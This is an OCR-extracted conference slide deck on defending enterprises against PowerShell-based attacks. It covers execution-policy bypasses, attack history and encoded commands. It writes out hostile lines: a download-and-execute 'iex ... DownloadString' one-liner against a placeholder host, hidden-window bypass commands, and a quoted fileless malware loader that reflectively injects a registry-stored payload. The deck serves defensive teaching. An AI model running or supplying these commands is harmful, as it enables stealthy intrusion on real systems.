# PowerShell Security: Defending the Enterprise from the Latest Attack Platform



Sean Metcalf (@Pyrotek3) s e a n [@] TrimarcSecurity.com [www.ADSecurity.org](http://www.adsecurity.org/) [TrimarcSecurity.com](http://www.trimarcsecurity.com/)

# ABOUT

- ❖ Founder [Trimarc,](http://www.trimarcsecurity.com/) a security company.
- Microsoft Certified Master (MCM) Directory Services

#### **☆Microsoft MVP**

- $\dots$  Speaker: BSides, Shakacon, Black Hat, DEF CON, DerbyCon
- $\cdot$  **Security Consultant / Security Researcher**
- **☆Own & Operate [ADSecurity.org](https://adsecurity.org/)** (Microsoft platform security info)

# AGENDA

- **\*** PowerShell Overview & Capability
- Traditional PowerShell Defenses
- $\triangle$  **Real-World PowerShell Attacks**
- **☆ PowerShell Attack Tools**
- Detecting PowerShell Attacks
- **☆Mitigation & Prevention**
- **\*** PowerShell v5

Detecting Offensive PowerShell Attack Tools <https://adsecurity.org/?p=2604>



# PowerShell Overview

- Object-based scripting language based on .Net technologies.
- Primarily designed in C#.
- "BASH shell for Windows".
- PowerShell can call .Net directly:

[System.DirectoryServices.A ctiveDirectory.Forest]::Get CurrentForest()

- Extensible through imported code modules which add new commands.
- Simplifies data access to standard resources (WMI, XML, registry, event logs, etc).
- PowerShell.exe (CLI) or PowerShell ISE.exe (ISE GUI).
- Approaching its 10 year anniversary.

# Default PowerShell Versions by OS

• Determine PowerShell Version: *\$PSVersionTable*





# The Power of PowerShell

- Each PowerShell cmdlet follows the standard **Verb-Noun** format which makes it easy to identify what a cmdlet does. **Get-Service** vs **Start-Service** vs **Stop-Service**
- Cmdlet parameters provide mandatory or optional data to the code at run-time **Get-Service** –Name "Netlogon"
- Consistent parameters across cmdlets -WhatIf -Force -ComputerName -Identity
- Built-in consistent help Get-Help Get-Service (-example/-full)

# Attackers Have Options

- Custom executables (EXEs)
- Windows command tools
- Sysinternal tools
- VBScript
- CScript
- •JavaScript
- Batch files
- PowerShell

# PowerShell Capability (Attackers Love This!)

- In-memory execution of script code
- Download code from a website & post results back to the site (or a different one).
- PowerShell Remoting
- Leverage Windows API & .Net code
- Excellent post-exploitation shell.

# Typical PowerShell defenses (and why they fail)



# PowerShell Execution & Execution Policy

- •.PS1 files don't auto-execute (double-click opens in notepad.
- Execution policy set to Restricted by default
	- All script execution disabled (interactive commands enabled)



# Bypass PowerShell Execution Policy

• Change the Execution Policy

– Set-ExecutionPolicy –ExecutionPolicy UnRestricted

• Ask PowerShell to bypass the Exec policy!

#### – PowerShell.exe -ExecutionPolicy Bypass

PS C:\temp> Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted

Execution Policy Change The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose you to the security risks described in the about\_Execution\_Policies help topic. Do you want to change the execution policy? [N] No [S] Suspend [?] Help (default is "Y"): y Yes: PS C:\temp>  $C:\text{temp}$  get-execution policy Unrestricted PS C:\temp>

**DET** 

**Command Prompt** 

Е

c:\>powershell.exe -executionpolicy bypass -windowstyle hidden -noninteractive -nologo -file "c:\temp\exploit.ps1<u>"</u>

*"The PowerShell Execution Policy is not a security boundary"*

<sup>12</sup> Sean Metcalf (@Pyrotek3)

# Deny PowerShell.exe

- •Block execution of PowerShell.exe
	- ACL
	- AppLocker
- •Doesn't work *(Why Not?)*
- •PowerShell is how stuff gets done (admin, logon, Exchange, etc).
- •Drop in own version of PowerShell.exe!
	- *(you can do that?)*

### PowerShell: More than PowerShell.exe

PS  $C:\temp>$  \$PS = [PowerShell]:: $Create()$ \$PS.AddCommand("Get-Process") \$PS.Invoke()

Commands Streams InstanceId IsNested **HadErrors** Runspace RunspacePool **IsRunspaceOwner** HistoryString

Id  $: 396$ Handles: 373 **CPU** Name : csrss : System.Management.Automation.PSCommand

- : System.Management.Automation.PSDataStreams
- : 57ef9f1e-be3a-43a1-a7ed-cec4e9177c76
- InvocationStateInfo : System.Management.Automation.PSInvocationStateInfo
	- : False
	- : False

: System.Management.Automation.Runspaces.LocalRunspace

: True х

и

# Run PowerShell from .Net

- PowerShell = System.Management.Automation.dll
- Applications can run PowerShell code
- "PowerShell ps = PowerShell.Create()
- Ben Ten's AwesomerShell <https://github.com/Ben0xA/AwesomerShell>



 $1/1$  End foreach.

Sean Metcalf (@Pyrotek3)

# PowerShell as an Attack Platform



### Quick PowerShell Attack History

- Summer 2010 DEF CON 18: Dave Kennedy & Josh Kelly "PowerShell OMFG!" (<https://www.youtube.com/watch?v=JKlVONfD53w>)
	- Describes many of the PowerShell attack techniques used today
	- Bypass execution restriction policy; PowerShell –EncodedCommand; & Invoke-Expression.
	- Released PowerDump to dump SAM database purely within PowerShell (by Kathy Peters, Josh Kelley (winfang) and Dave Kennedy (ReL1K)
- 2012 PowerSploit, a GitHub repo started by Matt Graeber, launched with Invoke-Shellcode.
	- "Inject shellcode into the process ID of your choosing or within the context of the running PowerShell process."
- 2013 Invoke-Mimkatz released by Joe Bialek which leverages Invoke-ReflectivePEInjection. Sean Metcalf (@Pyrotek3) 17

## PowerShell as an Attack Platform

- Run code in memory without touching disk.
- •Download & execute code from another system.
- •Interface with .Net & Windows APIs.
- CMD.exe is commonly blocked, though not PowerShell.
- Most organizations are not watching PowerShell activity.

# PowerShell as an Attack Platform

- PowerShell often leveraged as part of client attack.
- •Invoked by:
	- **Microsoft Office Macro (VBA)**
	- WMI
	- HTA Script (HTML Application control panel extensions)
	- CHM (compiled HTML help)
	- Java JAR file
	- Other script type (VBS/WSH/BAT/CMD)
- Typically an Encoded Command (bypasses exec. policy)

# Typical PowerShell.exe Attack Run Options

- WindowsStyle Hidden
- NoProfile
- ExecutionPolicy Bypass
- File <FilePath>
- Command <Command>
- EncodedCommand <BASE64EncodedCommand>
- Invoke-Expression (iex):
	- iex (New-Object Net.WebClient).DownloadString("http://hostname/filename.txt")

# PowerShell Attack Code

• Encoded commands obfuscate attack code & avoid console character limitation (~8k).

*Powershell.exe -WindowStyle Hidden -noprofile - EncodedCommand <BASE64ENCODED>*



## PowerShell Attack Code – Encode & Compress

\$EncodedText =[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('get-process')) **SEncodedText** 

PowerShell -EncodedCommand SEncodedText

PowerShell -EncodedCommand 'ZwBlAHQALQBwAHIAbwBjAGUAcwBzAA=='

 $Scommand = "Invoke-Expression 'S(New-Object IO.StreamReader (' +$ "'\$(New-Object IO.Compression.DeflateStream (" + "  $$(New-Object~IO.MemoryStream~(,"+)$ ""\$([Convert]::FromBase64String(""\$encodedCommand"")))), "+ " $[IO. Compression. CompressionModel]:: Decompress))$ ,"+ " [Text.Encoding]::ASCII)).ReadToEnd();" PowerShell.exe -Command SCommand

## Fileless Malware: Execute PS Code from Registry

```
powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass iex
([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp
'HKCU:\Software\Classes\UBZZXDJZAOGD').XLQWFZRMYEZV)))
```

```
$l<b>LaziE</b> <math>=</math> 'UBZZXDJZAO<math>CD</math>';SAMIGXFSNFELTAWRLPUK = '{}F93D0EC4-85A2-4871-AD77-F421B89A0C3F2
 3
     MYZCGKqIWVqVbaOqTxV = '{}1DFF708B-0C65-4807-8D0C-5127D27113B7;
    #Function collapsed for readability but it is a decyption function
   El Function YegEMFuUup { \, \, }
 5
    #Function collapsed for readability. It gzip inflates the binary
28
29 Election inflatebin [...]
     SDUUZTJAPEMZ = [System.Text.Encoding]::ASCII.GetBytes('ubUIUawd9AiEPWZsh');
40
     SeOIzeGbcRBwsK = [System.Convert]::FromBase64String(' big Base64 blob removed ')
41
     $eOIzeGbcRBwsK = YegEMFuUup -RRFVESUFKARQUUG $eOIzeGbcRBwsK -IwiWVhjMKBLFjoipLrOY $DUUZTJAPEMZ
42
     $eOIzeGbcRBwSK = inF1atebin -RRFVESUFKAROUUG $eOIzeGbcRBwSK43
44
45
     \text{SOLUTION} = 'HKCU:\Software\Classes\' + \text{ILaziEEDN};
    $vbEAVvPmboDeqBGedpNv = ';
46
   \piif ([IntPtr]::Size -eq 8) {
47
         SvbEAVvPmboDegBGedpNv = (Get-ItemProperty -Path SaUtmGNrVkbP -Name SAAMIGXFSNFELTAWRLPUK).SAAMIGXFSNFELTAWRLPUK,
48
49
   \Box]else{
         $vbEAVvPmboDegBGedpNv = (Get-ItemProperty -Path $aUtmGNrVkbP -Name $MYzCGKgIWvqVbaOqTxv).$MYzCGKgIWvqVbaOqTxv;
50
51
52
     $vbEAVvPmboDegBGedpNv = YegEMFuUup -RRFVESUFKARQUUG $vbEAVvPmboDegBGedpNv -IwiWVhjMKBLFjoipLrOY $DUUZTJAPEMZ
     $vbEAVvPmboDegBGedpNv = inflatebin2 -RRFVESUFKARQUUG $vbEAVvPmboDegBGedpNv
53
54
55
     $eOIzeGbcRBwSK = $eOIzeGbcRBwSK + 'Invoke-ReflectivePEInjection -PEBytes $vbeAVvPmboDegBGedpNv; '56
    iex $eOIzeGbcRBwsK;
                                                                                                    Sean Metcalf (@Pyrotek3) https://isc.sans.edu/forums/diary/Powershell+Malware+No+Hard+drive+Just+hard+times/20823 <sup>38411</sup> Wettall (@Pylo
```
## Attack Timeline

- Malware Injection (Spear-Phish, Web Exploits, etc)
- Reconnaissance (Internal)
- Credential Theft
- Exploitation & Privilege Escalation
- Data Access & Exfiltration
- Persistence (retaining access)

### Carbon Black: Malicious Activity with PowerShell

